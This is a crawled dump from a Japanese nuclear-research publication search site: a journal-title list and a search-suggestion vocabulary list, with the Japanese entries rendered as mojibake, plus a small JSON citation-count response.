ŒvŽZHŠwƒiƒrEƒjƒ…[ƒXƒŒƒ^[(ƒCƒ“ƒ^[ƒlƒbƒg)
ŒvŽZHŠwu‰‰‰ï˜_•¶W(CD-ROM)
Œv‘•
“Ç”„V•·
Ž‘Œ¹E‘fÞu‰‰W(ƒCƒ“ƒ^[ƒlƒbƒg)
Ž‘Œ¹’nŽ¿
Ž‘Œ¹ŠÂ‹«‘Îô
Ž¿—Ê•ªÍ
’´“d“±Web21(ƒCƒ“ƒ^[ƒlƒbƒg)
’´“d“±ƒRƒ~ƒ…ƒjƒP[ƒVƒ‡ƒ“ƒY
’´‰¹”gTechno
ŒRkŒ¤‹†
Œy‹à‘®
Œy‹à‘®—nÚ
”_‹Æ‹@ŠBŠw‰ïŽ
”_‹Æ”_‘ºHŠw‰ï˜_•¶W
‹ß‹E‘åŠwHŠw•”Œ¤‹†•ñ
—VE¯El
ˆâ“`
”zŠÇ‹Zp
‹à‘®
“S‚Æ|
z•¨ŠwŽGŽ
“º‚Æ“º‡‹à
–h…ƒWƒƒ[ƒiƒ‹
–hŽKŠÇ—
—¤…ŠwŽGŽ
—z“dŽq‰ÈŠw
“d—Í“y–Ø
“dŽqƒXƒsƒ“ƒTƒCƒGƒ“ƒX
“dŽqî•ñ’ÊMŠw‰ï˜_•¶Ž, A
“dŽqî•ñ’ÊMŠw‰ï˜_•¶Ž, C
“dŽq‹Zp‘‡Œ¤‹†Šœb•ñ
“dŽq’ÊMŠw‰ï˜_•¶Ž,A
“d‹@
“d‹C‰»Šw
“d‹C‹¦‰ï•ñ
“d‹CŠw‰ïƒpƒ‹ƒXƒpƒ[/•ú“d‡“¯Œ¤‹†‰ïŽ‘—¿(PPT-09-95, ED-09-139)
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿,ƒvƒ‰ƒYƒ}Œ¤‹†‰ï(PST-03-37$\sim$44)
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿,ƒvƒ‰ƒYƒ}Œ¤‹†‰ï(PST-05-20$\sim$22$\cdot$24$\sim$35)
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿,ŒõE“dŽqƒfƒoƒCƒXŒ¤‹†‰ï(OQD-07-30$\sim$35)
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿,”¼“±‘Ì“d—Í•ÏŠ·EŽY‹Æ“d—Í“d‹C‰ž—p‡“¯Œ¤‹†‰ï
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿,ŽY‹ÆŒv‘ª§ŒäŒ¤‹†‰ï(IIC-10-73)
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿,ŽY‹ÆŒv‘ª§ŒäŒ¤‹†‰ï(IIC-10-85)
“d‹CŠw‰ïŒ¤‹†‰ïŽ‘—¿,’´“d“±‰ž—p“d—Í‹@ŠíŒ¤‹†‰ï(ASC-10-33)
“d‹CŠw‰ïŽ
“d‹CŠw‰ï˜_•¶Ž,A
“d‹CŠw‰ï˜_•¶Ž,B
“d‹CŠw‰ï˜_•¶Ž,C
“d‹CŠw‰ï˜_•¶Ž,D
“d‹CŠw‰ï’´“d“±‰ž—p“d—Í‹@ŠíEƒŠƒjƒAƒhƒ‰ƒCƒu‡“¯Œ¤‹†‰ïŽ‘—¿
“d‹CÝ”õŠw‰ïŽ
“d‹C•]˜_
Ã‰ª‘åŠw’n‹…‰ÈŠwŒ¤‹†•ñ
”ñ”j‰óŒŸ¸
H‚ÆŒ’N‚Ì‚ˆÀ‘S‰»; ŽE‹Û,–Å‹Û,Á“Å,•sŠˆ‰»,—LŠQ•¨œ‹Ž‹Zp
H•i‚Ì•ï‘•
H•i—¬’Ê‹Zp
H•iÆŽË
H•i‰q¶ŠwŽGŽ
‚•ªŽq
‚•ªŽqƒQƒ‹‚ÌÅV“®Œü
‚•ªŽq‰ÁH
‚•ªŽq˜_•¶W
‚ˆ³ƒKƒX
‚ˆ³—Í‚Ì‰ÈŠw‚Æ‹Zp


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://jopss.jaea.go.jp/search/servlet/WosGetNumberofCitations?doi=10.1063%2F1.3210785&_=1768022673799
body_size: -60
content:
{"sourceURL":"https://www.webofscience.com/api/gateway?GWVersion=2&SrcApp=jopss_api&SrcAuth=WosAPI&KeyUT=WOS:000269723500007&DestLinkType=FullRecord&DestApp=WOS_CPL","timesCited":" 39"}

--- FILE ---
content_type: text/plain;charset=csWindows31J
request_url: https://jopss.jaea.go.jp/search/suggest/title_jp.txt
body_size: 7230
content:
ablation
above
absence
absorption
acceleration
accelerator
accelerators
accident
accidents
accumulation
accuracy
acid
acids
actinide
actinides
activities
activity
addition
adsorbed
adsorbent
adsorption
after
AgNa
air
alcohol
Alfv
alloy
alloys
alpha
alteration
americium
amount
amounts
amplification
amplifier
AMS
analyses
analysis
and
angle
annealing
applicability
applicable
application
applications
approach
aqueous
area
around
arrangement
Asia
aspects
assay
assemblies
assembly
assessment
at
atmosphere
atoms
BaFe
band
bar
barrier
based
basis
beam
beamline
beams
behavior
behaviors
behaviour
below
between
body
bombardment
bond
bonding
boundaries
boundary
breaks
bubble
bubbles
building
bundle
bundles
burn
burnup
CAD
calculation
calculations
calibration
capability
capture
carbide
carbon
case
cation
caused
cell
cells
cellulose
centers
CeO
CePt
ceramics
cerevisiae
cerium
cesium
chain
chamber
change
changes
channel
characteristic
characteristics
characterization
charge
chemistry
chirped
chloride
chromium
circulation
cladding
clusters
coast
coating
cobalt
code
coefficient
coefficients
coil
coils
cold
coli
combination
comparison
complex
complexation
complexes
components
composite
composites
composition
compound
compounds
computing
concentration
concentrations
concept
condensation
condition
conditions
conductivity
conductor
conductors
conference
configuration
confinement
constants
construction
containing
contaminant
contamination
content
contribution
control
convection
conversion
cooling
copolymerization
copper
core
correction
correlation
correlations
corrosion
counter
coupled
coupling
crack
cross
crosslinking
crystal
crystalline
crystals
cubic
CuO
current
currents
cyclamen
cycle
Dai
damage
damages
data
database
debris
decay
decohesion
decommissioning
decomposition
decontamination
defect
defects
deformation
degradation
density
dependence
deposition
depth
derivative
derivatives
design
desorption
detection
detector
determination
determined
deuterium
developed
development
device
devices
diagnostics
diagram
diameter
diamond
diffraction
diffractometer
diffusion
diode
dioxide
discharge
discharges
disk
dispersion
disposal
disruption
dissociation
dissolution
distribution
distributions
divertor
DNA
doped
dose
doses
dosimetry
double
drift
drive
driven
due
during
dynamics
earth
earthquake
earths
edge
effect
effects
efficiency
electrode
electron
electrons
elegans
elements
embrittlement
emission
emitted
energies
energy
engineering
enhancement
entrainment
environment
environments
equation
equilibrium
equipment
ERL
erosion
error
ESR
establishment
ester
estimation
etc
etching
europium
evaluation
event
events
evolution
examination
examinations
excitation
excitations
excited
expansion
experiment
experiments
exposed
exposure
expression
extension
extraction
fabricated
fabrication
facilities
facility
factor
factors
failure
fatigue
fault
features
FEL
femto
ferritic
ferromagnetism
fiber
field
fields
film
films
first
fission
fixation
flat
flow
flows
fluctuation
fluctuations
fluorescens
fluoride
flux
focusing
for
force
form
formation
formed
fraction
fracture
fragmentation
fragments
framework
free
frequencies
frequency
from
fuel
fuels
Fugen
Fukushima
full
function
functions
fusion
GaAs
gamma
gap
gas
gases
gel
generated
generation
generator
geometry
GeV
Ginzburg
glass
glasses
graft
grafting
grain
graphene
graphite
groundwater
group
grown
growth
gyrotron
half
hardening
Hastelloy
heat
heated
heating
heavy
helium
hexacyanoferrate
high
history
hole
holes
hot
HTTR
hybrid
hydride
hydrogen
ice
IFMIF
III
images
imaging
impact
implantation
implanted
improvement
impurities
impurity
in
induced
induction
inelastic
influence
injection
inner
inspection
instabilities
instability
insulators
Int
integrity
intensity
interaction
interactions
interface
interfaces
into
introduction
investigated
investigation
investigations
iodine
ion
ionization
ions
iron
irradiated
irradiation
island
isolation
isotope
isotopes
ITER
ITPA
JAEA
JAERI
Japan
japonicum
JENDL
jet
JFT
JMTR
joint
joints
JOYO
JRR
ketone
keV
kinds
kinetics
laminar
lanthanide
lanthanides
large
laser
lasers
lattice
lattices
layer
layers
lead
learning
length
LET
level
levels
libraries
library
LiCl
life
lifetime
light
limits
linac
line
lines
liquid
liquids
lithium
loading
LOCA
long
loop
loss
low
made
magnets
management
mapping
mass
material
materials
matrix
matter
measured
measurement
measurements
mechanism
mechanisms
media
medium
meeting
melting
membrane
membranes
metal
metals
methacrylate
method
methodology
methods
MeV
micro
microbeam
microstructure
migration
millimeter
mixed
mixture
mixtures
Mo
mock
Mod
mode
model
modeling
models
modes
modification
modified
molecule
molecules
monitoring
Monju
mono
monochromator
monolayer
monomers
Monte
MoO
mori
morphology
motion
movement
MOX
multi
multiple
mutagenesis
mutant
mutants
mutation
mutations
NaI
nano
nature
NBI
near
negative
neptunium
neptunyl
neutron
neutrons
nickel
Ningyo
nitrate
nitride
NMR
non
nuclear
nuclei
nucleosynthesis
nucleus
nuclides
number
object
observation
observations
observed
obtained
OECD
off
one
OPCPA
operation
order
ordering
orientation
origin
oryzae
oscillation
oscillations
oscillator
out
over
oxidation
oxide
oxides
oxygen
palladium
parameters
part
particle
particles
performance
permeation
peroxidase
peroxide
persicum
phase
phases
phenomena
PHITS
phosphate
photo
physics
pipe
piping
pipings
plan
plant
plants
plasma
plasmas
plate
plenum
plutonium
point
polarization
poly
polyethylene
polymer
polymerase
polymerization
polymers
polytetrafluoroethylene
pool
position
post
potential
potentials
powder
power
pre
prediction
preparation
prepared
presence
pressure
PrFeAsO
probability
probe
probed
problem
problems
procedure
process
processes
processing
produced
product
production
products
profile
profiles
program
project
prompt
properties
property
PrOs
protection
protein
proteins
proton
PSA
public
publication
pulse
pulses
pumped
pumping
PuO
purification
PWR
pyro
quantities
quantity
quasi
radiation
radical
radicals
radio
radioactivation
radioactivity
radiodurans
radiography
radiolysis
radionuclide
radionuclides
range
rare
rate
rates
ratio
ratios
RCS
reaction
reactions
reactivity
reactor
reactors
real
recognition
recombination
recovery
recycling
reduction
reflectometry
regime
region
regions
relaxation
release
released
relevant
removal
repair
report
representation
research
residue
resin
resistance
resistant
resistivity
resolution
resonance
response
responses
result
results
retention
review
rock
rocks
rod
role
ROSA
rotation
rubber
rutherfordium
SA
safety
salt
sample
samples
sativa
scale
scattering
scenario
scheme
science
scrape
section
sections
sediments
segregation
self
sensitivity
separation
sequence
shape
shielding
short
SiC
silica
silicon
simulation
simulations
single
sinking
SiO
site
sites
situation
size
small
smaller
sodium
soft
soil
solid
solution
solutions
solvent
sorption
source
sources
space
species
spectra
spectrometer
spectrometers
spectrometry
spectroscopy
spectrum
spin
SPring
sqrt
stability
stage
start
state
states
status
steady
steam
steel
steels
storage
strain
stratification
strength
stress
stresses
strontium
structure
structures
studied
studies
study
sub
subjected
substances
super
superconducting
superconductivity
superconductor
superconductors
surface
surfaces
survey
SUS
susceptibilities
symmetry
symposium
synchrotron
synthesis
system
systems
TAKUMI
tank
target
TBP
technique
techniques
technologies
technology
temperature
temperatures
terephthalate
terms
test
testing
tests
textit
thaliana
the
theory
thermal
thermo
thickness
thin
three
through
tight
tiles
time
times
TiO
to
tokamak
tolerance
tool
top
topography
toughness
TRAC
track
tracks
transfer
transformation
transition
transitions
translocation
transport
treatment
treatments
trend
triangular
triple
tritium
tube
turbulence
two
type
types
ultra
uncertainty
under
underground
underline
understanding
uniformity
uptake
uranium
use
used
using
utilization
vacancies
value
var
variation
varieornatus
varieties
variety
velocity
verification
version
vessel
via
vibration
vibrations
vicinity
viscosity
visualization
volume
vortex
wall
waste
wastes
water
waters
wave
waves
wide
with
within
work
Workshop
world
wt
XAFS
YBa
yeast
yield
yields
zircaloy
ZnS
zone
ƒAƒCƒ\ƒg[ƒv
ƒAƒN
ƒAƒNƒ`ƒjƒh
ƒAƒNƒ`ƒmƒCƒh
ƒAƒNƒŠƒ‹
ƒAƒXƒyƒNƒg
ƒAƒiƒƒO
ƒAƒjƒIƒ“
ƒAƒuƒŒ[ƒVƒ‡ƒ“
ƒAƒ~ƒh
ƒAƒ~ƒmŽ_
ƒAƒƒŠƒVƒEƒ€
ƒAƒ‚ƒ‹ƒtƒ@ƒX
ƒAƒ‰ƒjƒ“
ƒAƒ‹ƒJƒŠ
ƒAƒ‹ƒJƒŠ«
ƒAƒ‹ƒR[ƒ‹
ƒAƒ‹ƒSƒŠƒYƒ€
ƒAƒ‹ƒSƒ“
ƒAƒ‹ƒtƒ@
ƒAƒ‹ƒ~ƒi
ƒAƒ‹ƒ~ƒjƒEƒ€
ƒAƒ“ƒeƒi
ƒAƒ“ƒ‚ƒjƒA
ƒCƒIƒ“
ƒCƒIƒ“ƒ}ƒCƒNƒƒr[ƒ€
ƒCƒl
ƒCƒxƒ“ƒg
ƒCƒ[ƒWƒ“ƒO
ƒCƒ[ƒWƒ“ƒOƒvƒŒ[ƒg
ƒCƒ“
ƒEƒ‰ƒjƒ‹
ƒEƒ‰ƒ“
ƒGƒAƒƒ]ƒ‹
ƒGƒ^ƒm[ƒ‹
ƒGƒ`ƒŒƒ“
ƒGƒlƒ‹ƒM[
ƒGƒsƒ^ƒLƒVƒƒƒ‹
ƒGƒ|ƒLƒV
ƒGƒ‹ƒ{
ƒI[ƒWƒF
ƒI[ƒXƒeƒiƒCƒg
ƒI[ƒXƒeƒiƒCƒgƒXƒeƒ“ƒŒƒX
ƒIƒ“ƒ‰ƒCƒ“
ƒJ[ƒ{ƒ“
ƒKƒX
ƒJƒhƒ~ƒEƒ€
ƒKƒhƒŠƒjƒEƒ€
ƒJƒvƒZƒ‹
ƒJƒƒ‰
ƒKƒ‰ƒX
ƒJƒ‰ƒ€
ƒJƒ‹ƒVƒEƒ€
‚ª‚ñ
ƒKƒ“ƒ}ü
ƒLƒZƒmƒ“
ƒMƒƒƒbƒv
ƒLƒƒƒrƒe[ƒVƒ‡ƒ“
ƒLƒƒƒvƒZƒ‹
ƒLƒƒƒ‰ƒNƒ^ƒŠƒ[[ƒVƒ‡ƒ“
ƒLƒŒ[ƒg
ƒN[ƒƒ“
ƒNƒGƒ“ƒ`
ƒNƒ‰
ƒOƒ‰ƒEƒg
ƒNƒ‰ƒXƒ^[ƒCƒIƒ“
ƒOƒ‰ƒtƒ@ƒCƒg
ƒOƒ‰ƒtƒFƒ“
ƒOƒ‰ƒtƒg
ƒNƒŠƒAƒ‰ƒ“ƒX
ƒNƒŠ[ƒv
ƒOƒŠƒbƒh
ƒOƒ‹[ƒv
ƒOƒ[ƒu
ƒNƒƒ}ƒgƒOƒ‰ƒt
ƒNƒƒ}ƒgƒOƒ‰ƒtƒB
ƒNƒƒ}ƒgƒOƒ‰ƒtƒB[
ƒNƒƒ€
ƒPƒC‘f
ƒP[ƒuƒ‹
ƒP[ƒuƒ‹EƒCƒ“EƒRƒ“ƒWƒbƒg
ƒQƒmƒ€
ƒQƒ‹
ƒQƒ‹ƒ}ƒjƒEƒ€
‚°‚ñ
ƒRƒA
ƒRƒCƒ‹
ƒR[ƒh
ƒR[ƒ‹ƒhƒŒƒO
ƒRƒoƒ‹ƒg
ƒRƒq[ƒŒƒ“ƒg
ƒRƒ~ƒ…ƒjƒP[ƒVƒ‡ƒ“
ƒSƒ€
ƒRƒƒCƒh
ƒRƒ“ƒNƒŠ[ƒg
ƒRƒ“ƒgƒ‰ƒXƒg
ƒRƒ“ƒpƒNƒg
ƒRƒ“ƒsƒ…[ƒ^
ƒRƒ“ƒvƒgƒ“
ƒT[ƒxƒC
ƒTƒCƒNƒ‹
ƒTƒCƒNƒƒgƒƒ“
ƒTƒCƒY
ƒTƒCƒg
ƒTƒu
ƒTƒ“ƒvƒ‹
ƒV
ƒVƒA
ƒVƒAƒvƒ‰ƒYƒ}
ƒWƒAƒ~ƒh
ƒV[ƒg
ƒWƒFƒbƒg
ƒVƒXƒeƒ€
ƒVƒiƒŠƒI
ƒVƒrƒAƒAƒNƒVƒfƒ“ƒg
ƒVƒ~ƒ…ƒŒ[ƒ^
ƒWƒƒƒCƒ
ƒWƒƒƒCƒƒgƒƒ“
ƒWƒ‡ƒZƒtƒ\ƒ“
ƒVƒŠƒRƒ“
ƒVƒŠƒTƒCƒh
ƒWƒ‹ƒJƒƒC
ƒWƒ‹ƒRƒjƒEƒ€
ƒVƒƒCƒkƒiƒYƒi
ƒVƒ“ƒOƒ‹
ƒVƒ“ƒNƒƒgƒƒ“
ƒVƒ“ƒ`ƒŒ[ƒVƒ‡ƒ“
ƒVƒ“ƒ`ƒŒ[ƒ^
ƒVƒ“ƒ|ƒWƒEƒ€
ƒX[ƒp[
ƒXƒNƒbƒeƒ‹ƒ_ƒCƒg
ƒXƒP[ƒ‹
ƒXƒ^[
ƒXƒ`ƒŒƒ“
ƒXƒeƒ“ƒŒƒX
ƒXƒgƒŒƒX
ƒXƒgƒƒ“ƒ`ƒEƒ€
ƒXƒsƒ“ƒ[[ƒxƒbƒN
ƒXƒyƒNƒgƒ‹
ƒXƒyƒNƒgƒƒ[ƒ^
ƒ[ƒIƒ‰ƒCƒg
ƒZƒLƒ…ƒŠƒeƒB
ƒZƒVƒEƒ€
ƒZƒƒ“ƒg
ƒZƒ‰ƒ~ƒbƒN
ƒZƒ‰ƒ~ƒbƒNƒX
ƒZƒŠƒEƒ€
ƒZƒ‹
ƒZƒ‹ƒ[ƒX
ƒZƒŒƒ“
ƒZƒ“ƒT
ƒZƒ“ƒT[
ƒZƒ“ƒ^[
ƒ\[ƒX
ƒ\ƒtƒgƒEƒFƒA
‚»‚ê
ƒ^[ƒQƒbƒg
ƒ^[ƒrƒ“
ƒ^[ƒ€
ƒ_ƒCƒI[ƒh
ƒ_ƒCƒY
ƒ_ƒCƒiƒ~ƒNƒX
ƒ_ƒCƒo[ƒ^
ƒ_ƒCƒo[ƒ^ƒvƒ‰ƒYƒ}
ƒ_ƒCƒ„ƒ‚ƒ“ƒh
ƒ_ƒNƒg
ƒ_ƒXƒg
ƒ_ƒ‹
ƒ^ƒ“ƒOƒXƒeƒ“
ƒ^ƒ“ƒfƒ€
ƒ^ƒ“ƒpƒNŽ¿
ƒ`ƒ^ƒ“
ƒ`ƒƒ[ƒvƒpƒ‹ƒX
ƒ`ƒƒƒ“ƒlƒ‹
ƒ`ƒ…[ƒu
ƒ`ƒ‡ƒbƒp[
ƒc[ƒ‹
ƒeƒAƒŠƒ“ƒOƒ‚[ƒh
ƒfƒBƒXƒ‰ƒvƒVƒ‡ƒ“
ƒfƒCƒmƒRƒbƒJƒXEƒ‰ƒWƒIƒfƒ…ƒ‰ƒ“ƒX
ƒf[ƒ^
ƒf[ƒ^ƒx[ƒX
ƒeƒNƒlƒ`ƒEƒ€
ƒfƒWƒ^ƒ‹
ƒeƒXƒgƒuƒ‰ƒ“ƒPƒbƒgƒ‚ƒWƒ…[ƒ‹
ƒfƒoƒCƒX
ƒeƒ‰ƒwƒ‹ƒc
ƒh[ƒsƒ“ƒO
ƒh[ƒv
ƒgƒJƒ}ƒN
ƒgƒJƒ}ƒNƒvƒ‰ƒYƒ}
ƒhƒbƒvƒ‰[
ƒhƒƒCƒ“
ƒgƒ‰ƒbƒN
ƒgƒŠƒEƒ€
ƒgƒŠƒ`ƒEƒ€
ƒgƒŒ[ƒT[
ƒgƒ“ƒlƒ‹
ƒiƒgƒŠƒEƒ€
ƒiƒm
ƒjƒIƒu
ƒjƒbƒPƒ‹
ƒjƒ…[
ƒjƒ…[ƒ‰ƒ‹ƒlƒbƒgƒ[ƒN
ƒlƒbƒgƒ[ƒN
ƒlƒvƒcƒjƒEƒ€
ƒoƒCƒI
ƒoƒCƒXƒ^ƒ“ƒ_[
ƒnƒCƒuƒŠƒbƒh
ƒnƒXƒeƒƒC
ƒpƒ^[ƒ“
ƒoƒiƒWƒEƒ€
ƒpƒlƒ‹
ƒoƒuƒ‹
ƒpƒ‰ƒWƒEƒ€
ƒpƒ‰ƒ[ƒ^
ƒoƒŠƒA
ƒoƒ‹ƒN
ƒpƒ‹ƒX
ƒpƒ‹ƒXƒ‰ƒWƒIƒŠƒVƒX
ƒnƒƒQƒ“
ƒpƒ[
ƒoƒ“ƒh
ƒoƒ“ƒhƒ‹
ƒs[ƒN
ƒr[ƒ€
ƒsƒR
ƒrƒXƒ}ƒX
‚Ð‚¸‚Ý
ƒqƒg
ƒqƒhƒ‰
ƒsƒ“
‚Ó
ƒtƒ@ƒCƒo
ƒtƒ@ƒ“ƒgƒ€
ƒtƒBƒ‹ƒ^
ƒtƒBƒ‹ƒ^[
ƒtƒBƒ‹ƒ€
ƒv[ƒ‹
ƒtƒF[ƒY
ƒtƒFƒ€ƒg
ƒtƒFƒ‰ƒCƒg
ƒtƒFƒ‹ƒ~
ƒtƒHƒmƒ“
ƒtƒb‘f
ƒtƒ~ƒ“
ƒtƒ‰[ƒŒƒ“
ƒvƒ‰ƒXƒ`ƒbƒN
ƒtƒ‰ƒXƒgƒŒ[ƒg
ƒvƒ‰ƒYƒ}
ƒuƒ‰ƒ“ƒPƒbƒg
ƒvƒ‰ƒ“ƒg
ƒuƒŠ
ƒvƒ‹ƒgƒjƒEƒ€
‚Ó‚é‚Ü‚¢
ƒtƒŒ[ƒ€
ƒvƒŒƒiƒ€
ƒtƒ[
ƒvƒ[ƒu
ƒvƒƒWƒFƒNƒg
ƒvƒƒZƒX
ƒuƒƒbƒN
ƒvƒƒgƒ“
ƒvƒƒtƒ@ƒCƒ‹
ƒx[ƒX
ƒx[ƒ^
ƒxƒNƒgƒ‹
ƒyƒfƒXƒ^ƒ‹
ƒwƒŠƒEƒ€
ƒwƒŠƒJƒ‹
ƒxƒŠƒŠƒEƒ€
ƒyƒŒƒbƒg
ƒyƒƒuƒXƒJƒCƒg
ƒxƒ“ƒ[ƒ“
ƒxƒ“ƒ`ƒ}[ƒN
ƒxƒ“ƒgƒiƒCƒg
ƒ{ƒCƒh
ƒzƒE‘f
ƒz[ƒ‹
ƒ{ƒNƒZƒ‹ƒtƒ@ƒ“ƒgƒ€
ƒ|ƒWƒgƒƒjƒEƒ€
ƒ|ƒWƒgƒƒ“ƒCƒ[ƒWƒ“ƒO
ƒ|ƒXƒg
ƒ{ƒbƒNƒX
ƒzƒbƒgƒŒƒO
ƒ|ƒeƒ“ƒVƒƒƒ‹
ƒ|ƒŠ
ƒ|ƒŠƒGƒ`ƒŒƒ“
ƒ|ƒŠƒeƒgƒ‰ƒtƒ‹ƒIƒƒGƒ`ƒŒƒ“
ƒ|ƒŠƒ}[
ƒ|ƒƒCƒ_ƒ‹
ƒ{ƒƒ“
ƒ|ƒ“ƒv
ƒ}ƒCƒNƒ
ƒ}ƒCƒi[
ƒ}ƒCƒi[ƒAƒNƒ`ƒjƒh
ƒ}ƒOƒlƒVƒEƒ€
ƒ}ƒOƒlƒbƒg
ƒ}ƒgƒŠƒbƒNƒX
ƒ}ƒlƒWƒƒ“ƒg
ƒ}ƒ‹ƒ`
ƒ}ƒ‹ƒeƒ“ƒTƒCƒg
ƒ}ƒ“ƒKƒ“
ƒ~
ƒ~ƒNƒ
ƒ~ƒ…ƒIƒ“
ƒ~ƒ‰[
ƒ~ƒŠ
ƒƒJƒjƒYƒ€
ƒƒXƒoƒEƒA[
ƒƒ^
ƒƒ^ƒm[ƒ‹
ƒƒ^ƒ“
ƒƒ`ƒ‹
ƒ‚[ƒh
ƒ‚[ƒƒ“ƒg
ƒ‚ƒWƒ…[ƒ‹
ƒ‚ƒfƒŠƒ“ƒO
ƒ‚ƒfƒ‹
ƒ‚ƒjƒ^[
ƒ‚ƒjƒ^ƒŠƒ“ƒO
ƒ‚ƒmƒ}[
ƒ‚ƒŠƒuƒfƒ“
‚à‚ñ‚¶‚ã
ƒ‚ƒ“ƒeƒJƒ‹ƒ
ƒ‚ƒ“ƒ‚ƒŠƒƒiƒCƒg
ƒ†ƒEƒƒsƒEƒ€
ƒ‰ƒCƒuƒ‰ƒŠ
ƒ‰ƒCƒ“
ƒ‰ƒWƒI
ƒ‰ƒWƒIƒOƒ‰ƒtƒB
ƒ‰ƒWƒJƒ‹
ƒ‰ƒhƒ“
ƒ‰ƒ}ƒ“
ƒ‰ƒ“ƒ^ƒmƒCƒh
ƒ‰ƒ“ƒ`ƒƒ[
ƒŠƒAƒ‹ƒ^ƒCƒ€
ƒŠƒXƒN
ƒŠƒ`ƒEƒ€
ƒŠƒbƒvƒ‹
ƒŠƒjƒAƒbƒN
ƒŠƒ“
ƒŠƒ“ƒO
ƒ‹[ƒv
ƒ‹ƒeƒjƒEƒ€
ƒŒ[ƒU
ƒŒ[ƒU[
ƒŒ[ƒU[ƒRƒ“ƒvƒgƒ“
ƒŒƒxƒ‹
ƒŒƒ“ƒY
ƒƒ{ƒbƒg
ƒ[ƒNƒVƒ‡ƒbƒv
ˆŸ‰”
ˆ³
ˆ³—Í
ˆÊ
ˆÊ‘Š
ˆÏˆõ
ˆÓ‹`
ˆÙ«
ˆâ“`Žq
ˆãŠw
ˆã—Ã
ˆæ
ˆê”Ê
ˆöŽq
‰A
‰A‹É
‰F’ˆ
‰Q
‰t
‰t‘Ì
‰~
‰~’Œ
‰~“›
‰„«
‰ˆŠÝ
‰Œ
‰“Šu
‰“S
‰”
‰–
‰–Šî
‰–Ž_
‰–‘f
‰˜“D
‰ž—Í
‰¡
‰«
‰·“x
‰¹‹¿
‰¹‘¬
‰¹”g
‰º…
‰º•”
‰»Šw
‰»•¨
‰½
‰¿
‰Á‘¬Ší
‰ÂŽ‹
‰ÈŠw
‰Íì
‰ÎÐ
‰ÎŽR
‰ÔF
‰Ô›¼Šâ
‰×d
‰Û‘è
‰ßŽ_‰»…‘f
‰ß’ö
‰ß“n
‰ä‚ª‘
‰æ‘œ
‰è
‰ð–@
‰ñ˜H
‰ü
ŠC…
ŠC—m
ŠE–Ê
ŠJŒû
ŠK‘w
ŠO•”
ŠT‹µ
ŠT”O
ŠT—v
ŠeŽí
ŠiŽq
Šj
ŠjŽí
Šk
Šm—¦
Šp“x
Šw‰ï
Š„‚ê–Ú
Š„‡
Šˆ
Šˆ«
Š”
Š£Ž®
Šª
Š¯”\
Š´Žó«
Š´“x
ŠÂ‹«
ŠÂó
ŠÇ
ŠÇ“à
ŠÈˆÕ
ŠÏ“_
ŠÔ
ŠÔŒ„
ŠÖ”
ŠâÎ
Šâ”Õ
ŠíŠ¯
Šî
Šî€
Šî‘b
Šî’ê
Šî”Â
Šî”Õ
Šî–{
Šó“y—Þ
‹@ŠB
‹@ŠÖ
‹@Ší
‹@\
‹C
‹CÛ
‹C‘Ì
‹C–A
‹KŠi
‹K–Í
‹N
‹NŒ¹
‹N“d
‹O“¹
‹P“x
‹T—ô
‹Zp
‹zŒõ
‹z‘ 
‹…ó
‹““®
‹«ŠE
‹­“x
‹´‚©
‹ÇŠ
‹Èü
‹É
‹Û
‹ß–T
‹à
‹à‘®
‹â
‹éŒ`
‹ó
‹óŠÔ
‹ó‹C
‹ó“´
ŒW”
Œ^
Œ`ó
Œ`‘Ô
Œa
Œn
Œn“
Œn—ñ
ŒoÏ
Œo”N
Œo˜H
ŒpŽè
ŒuŒõ
Œy…
Œy…˜F
Œ‡Š×
Œ‹
Œ¤‹†Š
Œ°”÷
Œ°”÷‹¾
Œ³‘f
Œ´ˆö
Œ´Œ^
Œ´Žq
Œ´ŽqŠj
Œ´Žq—Í
Œ´”­
Œ´—
Œ»‹µ
Œ»Û
Œ»ó
ŒÀŠE
ŒÂl
ŒÃ“T
ŒÅ‘Ì
ŒÅ—L
ŒÅ—L’l
ŒÅ—n‘Ì
Œë·
Œõ
ŒõŠw
ŒõŒ¹
Œõ‡¬
ŒõŽq
Œõ“x
Œø‰Ê
Œø—¦
Œù”z
ŒûŒa
B“¹
E
HŠw
H‹Æ
Hê
H’ö
Lˆæ
L‘Ñˆæ
R‘Ì
\‘¢
l‚¦•û
q‹ó‹@
uÀ
y‘f
y•ê
zŽR
z°
z•¨
|
€
‚
‚ˆ³
‚‰·
‚ŽŸ
‚Žü”g
‚‘¬
‚”M
‚•ªŽq
‡‹à
‘Û
‘“à
•‰”
ª
½
À
ÅV
Å“K
×‹Û
×–E
Þ—¿
ìo
ö
ö‘Ì
ŽY‹Æ
ŽY•¨
Ž_
Ž_‘f
Žc
Žl”¼Šú
Žq
Žw•W
Ž‡
Ž‡ŠOü
ŽŽ‚Ý
ŽŽ—¿
Ž‘Œ¹
Ž–‹Æ
Ž–ŒÌ
Ž–Û
Ž–—á
ŽŸ¢‘ã
Ž¥‹C
Ž¥ê
Ž¥«
Ž¥Î
Ž¥‘©
Ž©ŒÈ
Ž©“®
Ž²
Žº‰·
Žº“à
Ž¼Ž®
Ž¿—Ê
ŽÀ‹@
ŽÀŒø
ŽÀÑ
ŽÐ‰ï
ŽáŽè
Žæ‚è‘g‚Ý
Žæˆµ
Žè–@
ŽíX
Žîá‡
Žó“®
Žõ–½
Ž÷Ž‰
Žû—Ê
ŽüŠú
Žü”g”
Žü•Ó
W
W’c
c
d…
d…‘f
d—Í
e
ƒ“x
‰Šú

ÉŽ_
ÉŽ_‰–
ÕŒ‚
Ø‹’
á•Ç
ã‚°
ã•”
ê
î•ñ
ðŒ
ðŒ‰º
ó‹µ
ó‘Ô
ö‹C
A¶
A•¨
G”}
H•i
M†
V‹K
VŒ^
X—Ñ
[“x
[•”
^‹ó
_Œo
e…
lH
lÞ
|Ž_
}‘ŠÙ
…
…ˆ³
…‹â
…Ž¿
…ö‹C
…‘f
…’†
…•ª
…—n‰t
…—Í
”’l
¡–@
¢ŠE
«Ž¿
«ó
«”\
¬
¬‰Ê
¬‘w
¬•ª
¶‘Ì
¶•¨
¶–½
¸“x
»
Æ«
Í
Î‰p
Ô
ÔŠOü
æi
æ’[
ê–å
í—ª
õ
ü
üŒ`
ü•ª
ü—Ê
